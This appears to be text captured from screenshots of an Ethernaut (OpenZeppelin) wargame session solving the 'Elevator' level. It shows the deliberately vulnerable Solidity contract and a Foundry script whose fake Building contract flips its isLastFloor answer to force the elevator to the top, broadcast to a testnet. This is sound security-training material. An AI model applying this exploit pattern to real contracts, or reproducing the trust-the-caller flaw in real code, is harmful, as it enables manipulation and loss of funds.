 ethernaut.openzeppelin.com/404
OpenZeppelin
This level is not translated or translation is incomplete.Click here to improve the translation
Elevator
You can use the view function modifier on an interface in order to prevent state modifications. The pure modifier also
prevents functions from modifying the state. Make sure you read Solidity's documentation and learn its caveats.
An alternative way to solve this level is to build a view function which returns different results depends on input data
but don't modify state, e.g. gasleft().
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
interface Building {
function isLastFloor(uint256) external returns (bool);
}
contract Elevator {
bool public top;
uint256 public floor;
function goTo(uint256 _floor) public {
Building building = Building(msg.sender);
if (!building.isLastFloor(_floor)) {
floor = _floor;
top = building.isLastFloor(floor);
}
}
}
Go to the next
level
Get new
instance
Level author(s):
Elements Console Sources 3
top Filter Default levels
3 Issues: 3
Console was cleared activateLevel.js:46
^^.js:56
Elevator
Type help() for a listing of custom web3 addons ^^.js:113
=> Level address ^^.js:35
0xae8ed765dbd45Ce48ebBd2496CeD6B1Ee29466fc
=> Player address ^^.js:35
0xED74cd04CC244C765b3b17D8c2D120a0AC165997
=> Ethernaut address ^^.js:35
0xD991431D8b033ddCb84dAD257f4821E9d5b38C33
=> Instance address ^^.js:35
0xBc969b422c0aD762D0347f77d5FB97ed4120C2FF
Submitting level instance... ^^.js:45
< < <<PLEASE WAIT>> > >
^^.js:73
^^.js:73
^^.js:73
^^.js:73
^^.js:73
^^.js:73
Well done, You have completed this level!!! ^^.js:73
Well done, You have completed this level!!! ^^.js:73
Well done, You have completed this level!!! ^^.js:73
Well done, You have completed this level!!! ^^.js:73
Well done, You have completed this level!!! ^^.js:73
Well done, You have completed this level!!! ^^.js:73
Well done, You have completed this level!!! ^^.js:73
^^.js:73
Well done, You have completed this level!!!
^^.js:73
Well done, You have completed this level!!!
^^.js:73
Well done, You have completed this
level!!!
^^.js:73
Well done, You have completed this
level!!!
^^.js:73
Well done, You have completed this
level!!!
^^.js:73
Well done, You have completed
this level!!!
^^.js:73
Well done, You have completed
this level!!!
^^.js:56
12
1
.env README.md U Elevator.sol U Solve.s.sol U
script > Solve.s.sol
5 import {Script} from "forge-std/Script.sol";
6 import {Elevator} from "src/Elevator.sol";
7
8 contract Building {
9 Elevator elevator;
10 bool top = true;
11
12 constructor(Elevator _elevator) {
13 elevator = _elevator;
14 }
15
16 function isLastFloor(uint256) external returns (bool){
17 top = !top;
18 return top;
19 }
20
21 function callGoTo() external {
22 elevator.goTo(10);
23 }
24
25 }
26 contract Solve is Script {
27 Elevator elevator;
28 address instanceAddr = 0xBc969b422c0aD762D0347f77d5FB97ed4120C2FF;
29
30 function run() external {
31 vm.startBroadcast();
32 Building building = new Building(Elevator(instanceAddr));
33 building.callGoTo();
34 vm.stopBroadcast();
35 }
36 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS zsh - ethernaut11-Elevator
➜ ethernaut11-Elevator git:(master) ✗ forge script script/Solve.s.sol:Solve \
--rpc-url $ARBITRUM_SEPOLIA \
--account metamask1 \
--sender $MSG_SENDER \
--force --broadcast
==========================
ONCHAIN EXECUTION COMPLETE & SUCCESSFUL.
Transactions saved to: /home/hex/Code/ethernaut/ethernaut11-Elevator/broadcast/Solve.s.sol/421614/run-latest.json
Sensitive values saved to: /home/hex/Code/ethernaut/ethernaut11-Elevator/cache/Solve.s.sol/421614/run-latest.json